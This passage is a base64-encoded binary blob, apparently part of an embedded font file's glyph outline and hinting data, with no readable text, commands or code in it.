2cc9HUKORubd0yQAAAQBpAAAESwWwAAsATACwAEVYsAgvG7EIID5ZsABFWLAGLxuxBhw+WbAARViwCi8bsQocPlmwAEVYsAIvG7ECED5ZsAoQsQABsAorWCHYG/RZsATQsAXQMDEBIQMjEyE3IRMzAyEEK/6Uiu6L/pcgAWc77jsBbQNy/I4DcsgBdv6KAAH/+/5gBGUFsAATAH4AsABFWLAMLxuxDCA+WbAARViwCi8bsQocPlmwAEVYsA4vG7EOHD5ZsABFWLACLxuxAhI+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsQYBsAorWCHYG/RZsA4QsQgBsAorWCHYG/RZsAnQsBDQsBHQsAYQsBLQsBPQMDEhIQMjEyE3IRMhNyETMwMhByEDIQO8/pNB7UH+mR8BZmz+mR8BZzruOwFtH/6UbQFu/mABoMICtMQBdv6KxP1MAAEAngIEAk0D3AANABeyAw4PERI5ALADL7AKsAorWNgb3FkwMRM2NjMWFhUHBgYjIiY1nwZ9YFtwAgd9X1pwAvxkfAJ2Xitkc3RbAP//ADP/8gMCAQMAJgASAwAABwASAb8AAP//ADP/8gSuAQMAJgASAwAAJwASAb8AAAAHABIDawAAAAEAWwHpAWYC7wATABmyDxQVERI5ALAEL7EODbAKK1gh2Bv0WTAxEzQ+Ajc2HgIVFA4CBwYuAlsTIzEdHDIkFRQkMRwcMSQVAmcdMSQUAQESIi8dHTAjFAEBEiEuAAAGAJ3/[base64]/q8FOjdBVAsJBzo5PlcLAbAFOjg/VQsKBzo5PloJ+/cFOjc9VgwKBTg6PVYMAWSGqwIFa3ACAqqARIytAgE2OG8CAqp/BK4EqoBKiKoEAqt/QIyw+qhPBGdP/D9FUwICWEZPQlYCAlhFUEVTAgJXR09CVgICWkoC60hQAgJWSE1FVQICVkkAAQBdAIoCZQOpAAYAEACwBS+yAgcFERI5sAIvMDEBEyMDNwEzASamlNsBAVSzAgz+fgGFFAGGAAAB//kAigICA6kABgAQALAAL7IDBwAREjmwAy8wMQETBwEjAQMBJtwC/q20AT+lA6n+fBX+egGbAYQAAf/hAG8DyQUlAAMACQCwAC+wAi8wMTcnARdaeQNweG9PBGdPAP//[base64]/YcGLBa16SD+njP4FAco9fwICW/3RAyAAAf/2AAAEpQXJACYAnrIWJygREjkAsABFWLAXLxuxFyA+WbAARViwBi8bsQYQPlmyJRcGERI5sCUvsQACsAorWCHYG/RZsAYQsQkBsAorWCHYG/RZsATQsAQvsAAQsA3QsCUQsA/QsA8vsCUQsBPQsBMvtg8THxMvEwNdsRACsAorWCHYG/RZsBcQsR0BsAorWCHYG/RZshsTHRESObATELAh0LAQELAj0DAxASEHBgclByE3FzY3Nwc3MzcjNzM3NiQXFhYHJzYnJgYHByEHIQchAwP+4QcUWwKoJPwEJEVkHwqoGpsSmBmTExgBFce0ywjvCapafg4SATYa/tARAS0B1C2BXwPKyQEksTgBkXmQoMb1BgTZtgHFBAKFaaCQeQAFAA0AAAZfBbAAGwAfACMAJgApAL+yCiorERI5sAoQsB/[base64]/4HKhsDxaCXoP4SAe7+EgHuoJegAev+FQHr/N6Xl5f+fU4DAdUDRgAAAgAr/[base64]/AFzfL9oBHku7S65+0iCykIjCxOgmwOG/aIZFEEDCb4VAQKjiQJq/pQB/eUFsAEDXKhvAQEH/vn+rQIDrFxdjggBAP//ACf/[base64]/IO4B2/A6EcgAnwB9F/3P3PbTafAh9oNpr+/UQLEf6YRTwCGUI6BCoBhv56oKKg/bgCSP24AkigoqABhv56AYb9OKKioqUBpv38wri4AAIAEP/[base64]/7V0BOcgnde5xG/71zgQ5BczE/sABQiwleAUC/IoEOvvGAtb97QICxAK3/VvE1QQAAAEATv/[base64]/[base64]/[base64]/XveLsx2tFbgdsi8B/LTqJekdsQgPvh7OUf7+tgFNCf3OFAIw/fgB4y92/tUBlP4dEQEbdwId/eMDH6ACTAKgAQkBjHygAikkA6ABg38BxClM6AQ5AQP+PAE7AgEAAAEAOwAABIcFsAAZAGmyEBobERI5ALAARViwGC8bsRggPlmwAEVYsAwvG7EMED5ZsBgQsRcBsAorWCHYG/RZsADQsBcQsBPQsBMvsAPQsBMQsRIHsAorWCHYG/RZsAbQsBIQsA7QsA4vsQkHsAorWCHYG/RZMDEBIxYHNwcjBgYHARUhATcXMjcFNyEmJyU3IQQ01RsE0VCNN+3QAWb+7v5xGOnLZf3tUQHUDsL+5VkDmwT5VlsBtqirFP3jDwJcjgKtAraVBQHMAAABABD/[base64]/Agc3NxMzBzcPAjcHBwM2Ejc3BEcIG8X+27B0g2LlJeQW5SXkNvcl6iXpF+sl6l2u3h8IAv9M0/61rgICFQJXVtFXflbSVwE20VnSWn5Z0ln9/gUBB+xNAAH/5AAABKwEOgAaAF2yDRscERI5ALAARViwGS8bsRkcPlmwAEVYsAYvG7EGED5ZsABFWLANLxuxDRA+WbAARViwEi8bsRIQPlmyAA0ZERI5sAAvsQwBsAorWCHYG/RZsA/QsAAQsBjQMDEBFhYXFgcHIzc3NiYnAyMTBgMHIzcSAD8CMwM6nbsRCQ4d7SEIBU1Tee56+EYm7SM0ASzaDCvtA2go+rxvbK/OaYG3KP1pAphh/qbdywEZAVopAtEAAAL/5gAABWAFsAAWAB8Ae7IYICEREjmwGBCwDdAAsABFWLAMLxuxDCA+WbAARViwAi8bsQIQPlmyBgIMERI5sAYvsQUBsAorWCHYG/RZsAHQsAYQsArQsAovsg8KAV2xCQGwCitYIdgb9FmwFNCwBhCwFdCwChCwF9CwDBCxHwGwCitYIdgb9FkwMSUhByM3IzczNyM3MxMFMgQHBgQjJQchAQUyNjc2JiclAtv+ySn2KMckxhPHI8d8AffmAQEREv7G9f7LEwE5/v0BF4WwEQ5za/7L5+fny2vLAsgB+MrZ+AFrATYCh39uhQQBAAAEAML/5wU+BckAHAAqADgAPACYsgE9PhESObABELAo0LABELAs0LABELA50ACwOS+wOy+wAEVYsAovG7EKID5ZsABFWLAkLxuxJBA+WbAKELAD0LADL7IOAwoREjmwChCxEQKwCitYIdgb9FmwAxCxGQKwCitYIdgb9FmyHAMKERI5sCQQsB3QsB0vsCQQsS4CsAorWCHYG/RZsB0QsTUCsAorWCHYG/RZMDEBBgYnJiY3NzY2FxYWFSc2JiMiBgcHFRYWFzI2NwEWFgcHBgYnJiY3NzY2AwYWFxY2Nzc2JicmBgcFJwEXAuwKoXt3jQgGDax/eYylAjIyN0wKCQItJzBDDgHifpcIBg23h36ZCAULuiQFPDY+VAwKBTo3P1gJ/ep5A296BCV4kAICq39Eja0CBJRzAThAWEVOMi44ATw3/mwCqIFEjK4EAqqAQo2s/oNHUgICVUpPSFACAltJ708EZ04AAgAx/+oD4gX/[base64]/tNMlJVUFBZksAAQAIwAAB+kFxQADABEAHwApAKSyICorERI5sCAQsAHQsCAQsBDQsCAQsBPQALAARViwJS8bsSUgPlmwAEVYsCgvG7EoID5ZsABFWLAHLxuxByA+WbAARViwIC8bsSAQPlmwAEVYsCMvG7EjED5ZsAcQsA7QsA4vsAPQsAMvsQACsAorWCHYG/RZsA4QsRUCsAorWCHYG/RZsAcQsRwCsAorWCHYG/RZsiIlIBESObInJSAREjkwMQEhNyEBNjYXFhYHBwYGJyYmNxcGFhcWNjc3NiYnJgYHASMBAyMTMwETMwc9/a8bAlD95BHTl46lCwcQ1JWQpAqsCEVHTWoPCghESFBpDv4Q//7Ntu79/gE1t+wBnJUCLp/[base64]/QsA0QsBHQsBLQMDEBAwcDAyMTMxMTMwMjASMDIxMjNyEEPq48PENuX4I5w4debf5vhk1zTYkRAYIE9v6fAgF+/oMCHP6GAXr95AG9/kUBu18AAAIAff/pBHcEUgAWAB0AZbIUHh8REjmwFBCwGNAAsABFWLAKLxuxChw+WbAARViwAi8bsQIQPlmyGgoCERI5sBovsQ8MsAorWCHYG/RZsAIQsRMMsAorWCHYG/RZshYKAhESObAKELEXDLAKK1gh2Bv0WTAxJQYnJiYCNzYSJBceAgcHIQMWFxY2NwMmBwMhEyYDrLLChM9oDg6xAQOJgsBfCgX9Ezxdj1O6dcqKmjQCCjVcXHMEApcBAoyRARSZBASO+JEx/rZnBAM3RAMrA3z+6gEga///ALb/8gWJBZkAJwHGAEkChgAnAZQA8wAAAQcCJAMJAAAAEACwAEVYsAUvG7EFID5ZMDH//wCC//IGIQW4ACcCHwCOApQAJwGUAZsAAAEHAiQDoQAAABAAsABFWLANLxuxDSA+WTAx//8AiP/yBhYFqAAnAiEAfgKTACcBlAGAAAABBwIkA5YAAAAQALAARViwAS8bsQEgPlkwMf//ALX/8gXWBaMAJwIjAJICjgAnAZQBKgAAAQcCJANWAAAAEACwAEVYsAUvG7EFID5ZMDEAAgBF/[base64]/7qRv7X/nfSBAKK8ZMWkep9xgOolBU2OWRzAwXOzlVOWwAAAQAf/xsFVQWwAAcAKACwBC+wAEVYsAYvG7EGID5ZsAQQsAHQsAYQsQIBsAorWCHYG/RZMDEFIxMhAyMBIQRN7un9rentAQcEL+UF1PosBpUAAAH/p/7zBPoFsAAMADcAsAMvsABFWLAILxuxCCA+WbADELECAbAKK1gh2Bv0WbAF0LAIELEKAbAKK1gh2Bv0WbAH0DAxAQEhByE3AQE3IQchAQNz/ZQDIiL7oBwCuf49GQQoIv0EAZkCRf1xw6ICyALGjcP9dQABAJwCbQP4AzEAAwASALACL7EBAbAKK1gh2Bv0WTAxASE3IQPV/McjAzkCbcQAAQA0AAAFCQWwAAgAPbIACQoREjkAsAcvsABFWLABLxuxASA+WbAARViwAy8bsQMQPlmyAAEDERI5sAcQsQYBsAorWCHYG/RZMDEBATMBIwMjNyEB9wI13f0pwG7QIwFZAS0Eg/pQAkHFAAMASf/[base64]/SPiNUuevCFhMRgDwISn/OOi9YtePGHicksJg3pBgQFIp513SoHBkZ6RXyyF/qLBgUHZlhLl38bBgQmJVFqe7ACGJv+/JEEBLKVtJsDBI79lBeXAQWRBASykrKZAwKeiHaCATU9Jb4FAtaGJEulaAIFyqMQNjxpfAMCXq5YJDd4M2wEBcsAAf8X/[base64]/hogzbYld20wteocYa4AxVqZVLoeDA5BpeRd92WsCKT0qAnzKaXkXfdlrAhxcGAJ8AAABAGIAggQUBMEAEwA5ALATL7EAAbAKK1gh2Bv0WbAE0LATELAH0LATELAP0LAPL7EQAbAKK1gh2Bv0WbAI0LAPELAL0DAxASEHJzcjNyE3ITchNxcHMwchByEDp/36o2pypCMBEaH+dCQB+KtqebEj/uGgAZkBZOJFncnfyutFpsrfAP///9UAFAPbBHAAZwAgABgAi0AAOZoABwGv/zn9p///ABcAEwPzBHMAZwAiABoAmEAAOZoABwGv/3v9pgACADoAAAPiBbAABQAJADiyBgoLERI5sAYQsATQALAARViwAC8bsQAgPlmwAEVYsAMvG7EDED5ZsgYAAxESObIIAAMREjkwMQEzEwEjAwEBEwECJb/+/hbA/gIq/sCUAT8FsP0a/TYC5AHH/h/+NwHjAP//AGkAqAIOBQoAJwASADkAtgAHABIAywQHAAIAZgJ/AoIEOQADAAcAM7IACAkREjmwBdAAsABFWLACLxuxAhw+WbAARViwBi8bsQYcPlmwAhCwANCwAC+wBNAwMQEjEzMTIxMzAQCaTZrnmk6aAn8Buv5GAboAAf/P/2cBFgEGAAcAFQCwBC+2MARABFAEA12wANCwAC8wMRcnNjc3MwcGSntfFQ/EDSSZT4V4U1bF//8AXwAABZEGGgAmAEoAAAAHAEoCMwAAAAIASwAABEwGGgAVABkAhbIHGhsREjmwBxCwF9AAsABFWLAILxuxCCI+WbAARViwAy8bsQMcPlmwAEVYsBIvG7ESHD5ZsABFWLAYLxuxGBw+WbAARViwAC8bsQAQPlmwAEVYsBYvG7EWED5ZsAMQsQEBsAorWCHYG/RZsAgQsQ4BsAorWCHYG/[base64]/[base64]/pmdBKntvO0DhrRgt8kCAhK+CgFeU2YBYbbJAgImF8gxAgLKQgG0/HoDhvx6BDoAAAEAXwAABvkGGwAqAK6yEyssERI5ALAARViwCC8bsQgiPlmwAEVYsBYvG7EWIj5ZsABFWLADLxuxAxw+WbAARViwES8bsREcPlmwAEVYsCIvG7EiHD5ZsABFWLAALxuxABA+WbAARViwGi8bsRoQPlmwAEVYsCYvG7EmED5ZsAMQsQEBsAorWCHYG/RZsAgQsQ0BsAorWCHYG/RZsBYQsR4BsAorWCHYG/RZsAEQsCTQsCXQsCjQsCnQMDEzEyM3Mzc2NhcWFwcmIyYGBwclNzY2FxYXFwEjEyYjIgYHBzMHIwMjEyEDY52hIKANGeKtMlgaNyFVbA8QAWcNGu+7ZmTr/wDt7YYhW3kQDtYf1Z3tnP6ZnQOGtF+4ygQBEr4KAV9SZgFltsMCAQ4j+hsFQRBcW2C0/HoDhvx6AAABAF//[base64]/aIZFEADAgq+FQECo4kCarT6Il1Y+18DhrRfuMgCAT8r/o4AAAEAF//[base64]/RZsCwQsTMBsAorWCHYG/RZMDEBIwMHFhcWNwcGJyYmNxMjNzM3NiYnJgYfAhYHBzYmJyIGBwYEFxYHDgInJiY3MxQWFzI2NzYkJyY3NiQXMhcmNzY2FxYWBwczBn65ZAIDSyMyEUtKe3gPYKcfpg0KSk1dcwkEEwYE7gJSTE5zCw8BEETNCgV+1Xax5ALmY1ZadQwR/u4W+AgHAQWxS18TBg7rqLnFFQy5A4b9ti9SAwIKvhUBArSZAkm0WV9pAgOFjTyqOjkBS1YCTUFaRR1Xu2iZUQMCyZ9YWQJJQWBOCFjDlr4CGXw5iaUCBNasWAAAFv+p/[base64]/OgMrsneCAyuye3oDK7JJfgMrsolOAyuyhYgDK7KNhAMrskGMAyuyCj1GERI5sAovsAPQsAMvsA7QsA4vsAoQsA/QsA8vsm8ODxESOXywby8YsVALsAorWCHYG/RZshVQbxESObAKELEeC7AKK1gh2Bv0WbADELElC7AKK1gh2Bv0WbAPELAp0LApL7AOELAu0LAuL7E0C7AKK1gh2Bv0WbA9ELBr0LBn0LBj0LA+0LE/[base64]/rUHNzo/VQsPBzg7P1QLA9BjOwhpT1NnAlgEVi06CflkN28kvxQE/xTAJG03+bUyAS0Uvh4F2xQBLzNtHvvoHm1uEg1RAUgVARAV/W0VAQ8V/W4VAQ4VzBQBDxT9bhQBDhT9bxQBDRQBV1Z6EApAI2D8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUZnkCAn1ecGB+AgJ4Yv64AiUBBoknOCAdWElWAwFMQFACAlRDcUBRAgJRRQFP/oVNXQFTVQJfAjkq/MkBO8pxccr+xQYfAR10qal0/uOp/[base64]//EH8RAQPHiRKXKeVkKACywI6Kzk4XVsvysrKSwQEAgQEBlL8MfwxA8/xOjoYJ4dKgJeLfzM0QDRfPEFcTFuq/UwECp4EAAH/4wAAAn4DJAAXAFuyCBgZERI5ALAARViwDy8bsQ8aPlmwAEVYsAAvG7EAED5ZsRYCsAorWCHYG/[base64]/RZMDEhIxMHNyUzAYu1Y8wbAW4XAjYvmXMAAAIAF//[base64]/9QO9BKEAFgAkAFuyEyUmERI5sBMQsBfQALAARViwDC8bsQwePlmwAEVYsBQvG7EUED5ZsQABsAorWCHYG/RZsgUUDBESObAFL7EXAbAKK1gh2Bv0WbAMELEfAbAKK1gh2Bv0WTAxNxY2NwYnJiY3PgIXHgIHBwIABSM3ARY3NzYnJiYnJgYHBhbUtuM5bYegrg0JhNN4fKxMDQYj/oD+xhoUASp0WA4FBAdLP1Z9DAtQtgKPk10CAtKoeMZsAwJ61og5/sD+qwHCAXkEaFsoKUdRAQKAY1VxAAADACH/7QO+BKAAFgAiAC4AgbIhLzAREjmwIRCwCNCwIRCwJ9AAsABFWLAULxuxFB4+WbAARViwCS8bsQkQPlmyLBQJERI5sCwvss8sAXGyPywBcbJfLAFysRoBsAorWCHYG/[base64]/RZsgADBRESOTAxAQEhASE3IQP8/WP++QKb/YMjA30D+PwIA8nEAAACADz/6wOtBJsAFAAhAF6yEyIjERI5sBMQsBXQALAARViwAC8bsQAePlmwAEVYsA0vG7ENED5ZsAAQsQIBsAorWCHYG/[base64]/6gPcBI0AGwBtshkcHRESOQCwAEVYsAEvG7EBHj5ZsABFWLANLxuxDRA+WbABELEDAbAKK1gh2Bv0WbIHAQ0REjmwBy+xGQewCitYIdgb9FmyBRkHERI5sA0QsRMBsAorWCHYG/RZshETGRESObIbGRMREjkwMRMTIQchBzYzMhYHBgQnJiYnFxYXMjY3NiYjJgd9rgKxI/4YVVhopboMDv71wKfYBuUJo1x7CgpbV1tgAj8CTsj1K8+nueIEBLqWAYwCdl9VbAI+AAL//AAAA7QEjQAKAA4AV7IODxAREjmwDhCwCdAAsABFWLAJLxuxCR4+WbAARViwBC8bsQQQPlmyAQkEERI5sAEvsQIBsAorWCHYG/RZsAbQsggGARESObABELAL0LINCQQREjkwMQEzByMHIzchNwEzASETBwMflSKVLO0s/ewSApP7/W4BJ1AaAbzE+PinAu79LwGdIwAAAQAI/[base64]/8QAAA78EoAAXAGCyAxgZERI5ALAARViwDy8bsQ8ePlmwAEVYsAAvG7EAED5ZsRcBsAorWCHYG/RZsgIXABESORmwAi8YsgMPABESObAPELEIAbAKK1gh2Bv0WbIMDwAREjmyFQAPERI5MDEhITcBNjc2JicmBgcHNiQXFhYHBgcHBQUDUvyfHgIRkREKSUdgeQ/sDQEKxLPJCwzZZv7fAi2vAbd5aEFTAgJoXAKu2QIFupettVLQAgAAAQCyAAADCwSNAAYAQLIBBwgREjkAsABFWLAFLxuxBR4+WbAARViwAC8bsQAQPlmwBRCwBNCwBC+xAwGwCitYIdgb9FmyAgMFERI5MDEhIxMFNyUzAkjumP7AJAIVIANrU8uqAAIAOv/rA9kEogANABwASLIaHR4REjmwGhCwANAAsABFWLAHLxuxBx4+WbAARViwAC8bsQAQPlmwBxCxEgGwCitYIdgb9FmwABCxGQGwCitYIdgb9FkwMQUmAjc3NgAXFhIHBwYAEzc0JicmAwMHFxYXFjY3Aba+vhkbIgEHxsC8GRwk/vxZBUlFvC4lBQELg1p7FhAFAQvhw/gBBgUF/vHew/z+/wLZW1ZkAgb+9v70WxeiBwWIkQAB/9YAAAQnBI0ACQBGALAARViwBy8bsQcePlmwAEVYsAIvG7ECED5ZsQABsAorWCHYG/RZsgQAAhESObAHELEFAbAKK1gh2Bv0WbIJBQcREjkwMSUhByE3ASE3IQcBMAJgI/xpGwLf/a8jA4UawsKYAzHElgAAAQBtAAAEgASNAAgAMQCwAEVYsAEvG7EBHj5ZsABFWLAHLxuxBx4+WbAARViwBC8bsQQQPlmyAAEEERI5MDEBASEBAyMTATMCDAFiARL93ETsS/729wJ8AhH8+v55Aa4C3wAB/6QAAASABI0ACwBTALAARViwAS8bsQEePlmwAEVYsAovG7EKHj5ZsABFWLAELxuxBBA+WbAARViwBy8bsQcQPlmyAAEEERI5sgYBBBESObIDAAYREjmyCQYAERI5MDEBASEBASEDASEBASECKwExAST+JQEV/vew/sf+3AHm/vwBBAL7AZL9sv3BAZj+aAJXAjYAAQCMAAAGHgSNAAwAWQCwAEVYsAEvG7EBHj5ZsABFWLAILxuxCB4+WbAARViwCy8bsQsePlmwAEVYsAMvG7EDED5ZsABFWLAGLxuxBhA+WbIAAQMREjmyBQEDERI5sgoBAxESOTAxAQEzASMDASMDMxMBMwPyAUDs/iTlQP6c5kfgFAFn0QEuA1/7cwM+/MIEjfyhA18AAQBwAAAEuASOAAgAMQCwAEVYsAMvG7EDHj5ZsABFWLAHLxuxBx4+WbAARViwBS8bsQUQPlmyAQMFERI5MDEBFzcBIQEjAzcB5AUjAagBBP2J8OHqAThKUwNM+3MEjQEAAQA5/+sEagSNABEAPbIOEhMREjkAsABFWLAALxuxAB4+WbAARViwCC8bsQgePlmwAEVYsAQvG7EEED5ZsQ0BsAorWCHYG/RZMDEBAwYEJyYmNxMzAwYWFxY2NxMEaoAb/uXSyeAUgeyCC1tna44SgwSN/QHC4QQE5bUDAPz/ZXIDBG9pAwcAAAEAYgAABFoEjQAHAC8AsABFWLAGLxuxBh4+WbAARViwAi8bsQIQPlmwBhCxAAGwCitYIdgb9FmwBNAwMQEhAyMTITchBDf+iqjtqP6OIwPVA8n8NwPJxAABAA7/7QP/[base64]/[base64]//ALn8/qjDaIYMFrrcAan+VwSNAQW3m/Bh/ikNAmsCAmBVnwkBAAACADf/MARgBKMAEwAiAEiyAyMkERI5sAMQsB/QALAARViwDS8bsQ0ePlmwAEVYsAUvG7EFED5ZsA0QsRcBsAorWCHYG/RZsAUQsR4BsAorWCHYG/[base64]/RZsAMQsRIBsAorWCHYG/RZMDEBAyMTBRYWBwYEIycXMjY3NiYnJwE+R+3KAci83gsK/u3X191rjAwLXFj4AZn+ZwSNAQTQpa/MxQFgVVJhBAEAAgA6/+oEYwShABAAIABIsh4hIhESObAeELAI0ACwAEVYsAkvG7EJHj5ZsABFWLAALxuxABA+WbAJELEWAbAKK1gh2Bv0WbAAELEdAbAKK1gh2Bv0WTAxBSYmAjc3NhI2FxYWEgcHAgATNicmJicmAgcXFhYXFjY3AfuT0V0RCRil/JiTzl0RAyD+uX4GAwVrYprACQEFbWGHuBkQBJUBA51DpQEFiwQEkv77nBz+6f63An49QG6CBAb++uVIcYUEBc6/AAEACgAABKgEjQAJAEUAsABFWLAFLxuxBR4+WbAARViwCC8bsQgePlmwAEVYsAAvG7EAED5ZsABFWLADLxuxAxA+WbICBQAREjmyBwUAERI5MDEhIwEDIxMzARMzA97k/omM7crlAXeM7AMl/[base64]/LcDSftzAUgCF/yhA3z9sv7SBI0AAAEACgAAAzQEjQAFACkAsABFWLAELxuxBB4+WbAARViwAi8bsQIQPlmxAAGwCitYIdgb9FkwMSUhByETMwEZAhsj/PnK7cLCBI0AAQAKAAAEnQSNAAwASwCwAEVYsAQvG7EEHj5ZsABFWLAILxuxCB4+WbAARViwAi8bsQIQPlmwAEVYsAsvG7ELED5ZsgYCBBESObAGELAB0LIKAQYREjkwMQEHAyMTMwM3ASEBASEB1aQ67crtV3wBgAE3/eoBUP72AdmL/rIEjf4LfgF3/ez9hwAAAf/y/[base64]/CQFxss8JAXGyPwkBcrL/CQFxsg8JAXK0bwl/CQJxtN8J7wkCXbJfCQFytBwJLAkCXbECAbAKK1gh2Bv0WTAxISMTIQMjEzMDIRMzA9/tUv4GU+3K7VYB+1btAdv+JQSN/hEB7wABAD//8ARRBKMAIABnsgIhIhESOQCwAEVYsAsvG7ELHj5ZsABFWLADLxuxAxA+WbIfCwMREjmwHy+wCxCxEQGwCitYIdgb9FmyDx8RERI5sgwPAV2wAxCxGgGwCitYIdgb9FmwHxCxHQGwCitYIdgb9FkwMSUGBQcuAjc3EgAXFhYXJyYnJgYHBwYXFhYXFjc3IzchA+d//[base64]/h5T7coDEiP93DQB5AHb/iUEjcT+1QAAAQAO/xMD/wVzACsAcrIfLC0REjkAsABFWLAJLxuxCR4+WbAARViwIi8bsSIQPlmyAyIJERI5sAkQsAzQsAMQsRkBsAorWCHYG/RZsAkQsRMBsAorWCHYG/[base64]/QsQ4CsAorWCHYG/RZsADQsAYQsQUBsAorWCHYG/RZsAjQsBQQsRoBsAorWCHYG/RZshcfGhESOTAxASUGBgclByE3FzY/Agc3Mzc2NhcWFgcnNicmBgcHIQMb/[base64]/v4n7Cb++xv+FP74G8aZ8AKQAf39t5EZMZHY2JE/C5ECSQABAAoAAAPfBI0ABQAzsgEGBxESOQCwAEVYsAQvG7EEHj5ZsABFWLACLxuxAhA+WbAEELEAAbAKK1gh2Bv0WTAxASEDIxMhA7z946jtygMLA8n8NwSNAAL/pwAAA+wEjQADAAgAPbIFCQoREjmwBRCwAtAAsABFWLACLxuxAh4+WbAARViwAC8bsQAQPlmyBQACERI5sQcBsAorWCHYG/RZMDEhIQEzAycHASED7Pu7AnbtogUc/q8B1wSN/rpeRP1iAAMAOv/qBGMEogADABQAIgB0shgjJBESObAYELAC0LAYELAN0ACwAEVYsA0vG7ENHj5ZsABFWLAELxuxBBA+WbIDDQQREjl8sAMvGLRgA3ADAl20MANAAwJdsQABsAorWCHYG/RZsA0QsRgBsAorWCHYG/RZsAQQsR8BsAorWCHYG/RZMDEBITchASYmAjc3Ejc2FxYWEgcHAgATJiYnJgIHFxYWFxYSNwMQ/mUjAZv+yZPRXhEDIbGh5JPOXREEIP65gwVsYprACQEFbGKXwAsB38P9TgKVAQSeHAEdqJgFBJL+/J4h/u3+uQL7bYMEBv786EdxhQQGAQDwAAH/pwAAA+wEjQAIADiyBwkKERI5ALAARViwAi8bsQIePlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbIHAgAREjkwMTMjATMTIQMnB5HqAnbt4v7/gwUiBI37cwNHXlEAA//XAAADnwSNAAMABwALAGGyBAwNERI5sAQQsADQsAQQsAjQALAARViwCi8bsQoePlmwAEVYsAAvG7EAED5ZsQIBsAorWCHYG/RZsgcKABESObAHL7EEAbAKK1gh2Bv0WbAKELEIAbAKK1gh2Bv0WTAxISE3IQMhNyETITchAtT9AyMC/RL9kCMCcHT9AyMC/cMBOMQBCsQAAAEACgAABKQEjQAHAECyAQgJERI5ALAARViwBi8bsQYePlmwAEVYsAQvG7EEED5ZsABFWLABLxuxARA+WbAGELECAbAKK1gh2Bv0WTAxISMTIQMjEyED2e6o/gyo7coD0APJ/DcEjQAAAf/ZAAAEBwSNAAwATbIADQ4REjkAsABFWLAILxuxCB4+WbAARViwAy8bsQMQPlmxAQGwCitYIdgb9FmyBQEDERI5sAgQsQoBsAorWCHYG/RZsgcKCBESOTAxAQEhByE3AQM3IQchEwJ7/rMCViP8eB0Bgu0ZA2Mj/cPVAkT+gMSkAbcBpozE/[base64]/Jqj54C7xvta4ujBBMU9bzR/wAQbW4T+sHP/A55Af2v7yICLhCTZ+ch/dIPlwAAAQBwAAAFUQSNABkAXbIYGhsREjkAsABFWLAELxuxBB4+WbAARViwEC8bsRAePlmwAEVYsBgvG7EYHj5ZsABFWLAKLxuxChA+WbIXBAoREjmwFy+wANCwFxCxDAGwCitYIdgb9FmwCdAwMQE2NjcTMwMGAAcDIxMmAjcTMwMGBwYWFxMzAwF6mRwz7jUp/t3kN+44y8QeMu0yCAEDUVR+7QHaGrmqATb+xfz+2xj+5wEZHQE57wEv/[base64]/jwkqYEXBRKl/pON1GcNBSPgtCP+PMclyLFoPGJrAwNt0LckwzjJxAK3+iuS7n8EA4Pojyv+55wExAABAGL/6wUNBI0AFwBusgUYGRESOQCwAEVYsAIvG7ECHj5ZsABFWLAWLxuxFhA+WbAARViwDi8bsQ4QPlmwAhCxAAGwCitYIdgb9FmwBNCwBdCyCAIWERI5sAgvsA4QsQ8HsAorWCHYG/RZsAgQsRMBsAorWCHYG/RZMDEBITchByEHNhcWFgcGBAc3Njc2JyYHAyMBsv6wIwOSI/6sMoSIwNMMDv728hTwGRrOZ59j7QPJxMTvKQMC1bm8xwK9BcHKBgMn/eYAAAEAOf/sBEkEowAeAIeyHB8gERI5ALAARViwCy8bsQsePlmwAEVYsAMvG7EDED5ZsgALAxESObIOCwMREjmwCxCxEgGwCitYIdgb9FmyFQsDERI5fLAVLxiy8BUBXbIAFQFxtDAVQBUCXbSAFZAVAnG0YBVwFQJdsRYBsAorWCHYG/RZsAMQsRwBsAorWCHYG/RZMDEBBgQnLgI3NxIAFxYWFycmJicmAyEHIQYXFhYXFjcD/Bz+39SQyVkSBiABQerB4grrA2Br7VwBfSL+kgYFB2VX4zkBhb3cBAKQ/580AQ4BQQYE3b0BZ3AEB/7HxDg2W2gDCNoAAv/B//8GxASNABgAIQBusgUiIxESObAFELAa0ACwAEVYsBMvG7ETHj5ZsABFWLADLxuxAxA+WbAARViwCy8bsQsQPlmwExCxBQGwCitYIdgb9FmyFhMDERI5sBYvsAMQsRsBsAorWCHYG/RZsBYQsSEBsAorWCHYG/RZMDEBBgQjIRMhAwcCBicjNzc2Njc3EyEDFxYWJQMXNjY3NiYnBrkL/u3a/h6p/rBEGTvnuj4YImZ8Hw9oAyRGx8bm/WtB3GaPDQtYWQGHr9gDyf62f/[base64]/7t2P4dU/4UU+3K7QJyQdxojQ0LWFkCngHv/mwBAcqmr9gB2/4lBI39qP6OAQJrWkxaBQABAGIAAAUOBI0AFgBcsgUXGBESOQCwAEVYsAIvG7ECHj5ZsABFWLAMLxuxDBA+WbAARViwFS8bsRUQPlmwAhCxAAGwCitYIdgb9FmwBNCwBdCyCAIMERI5sAgvsRIBsAorWCHYG/RZMDEBITchByEHNhcWFgcDIxM2JyYnJgcDIwGy/rAjA5Ij/qwygYrJzBQ47TkGBRObbJtj7QPJxMTuJwIE4ML+pgFbNCl/BgMm/eYAAQAK/p8EowSNAAsAULIDDA0REjkAsAIvsABFWLAGLxuxBh4+WbAARViwCi8bsQoePlmwAEVYsAAvG7EAED5ZsABFWLAELxuxBBA+WbEIAbAKK1gh2Bv0WbAJ0DAxISEDIxMhEzMDIRMzA9j+lj7tPv6Jyu2oAfSo7v6fAWEEjfw2A8oAAgAL//wD9wSNAA0AFgBhshQXGBESObAUELAJ0ACwAEVYsAwvG7EMHj5ZsABFWLALLxuxCxA+WbAMELEAAbAKK1gh2Bv0WbIDDAsREjmwAy+wCxCxDgGwCitYIdgb9FmwAxCxFAGwCitYIdgb9FkwMQEhBxcWFgcOAiclEyEBNjY3NCYnJwMD1f3JJ/nAxRUQkueF/jnLAyH+GWh8Amlc3D4Dy+ABBcOid7FcAwEEjfw1AmZXTFcCAf6cAAAC/4P+rwTABI0ADgAUAFmyEhUWERI5sBIQsAnQALAARViwBC8bsQQePlmwAEVYsAovG7EKED5ZsQABsAorWCHYG/RZsAywCitY2BvcWbAI0LIPBAoREjmwBBCxEQGwCitYIdgb9FkwMTc2NjcTIQMzAyMTIQMjEwUlEyEDAjFvgyRSAyepklztO/0QO+1dAWcB44b+rkBBwGX9xQGm/Db97AFR/q8CEwMEAwb+uP7cAAH/qQAABjsEjQAVAJ+yARYXERI5ALAARViwES8bsREePlmwAEVY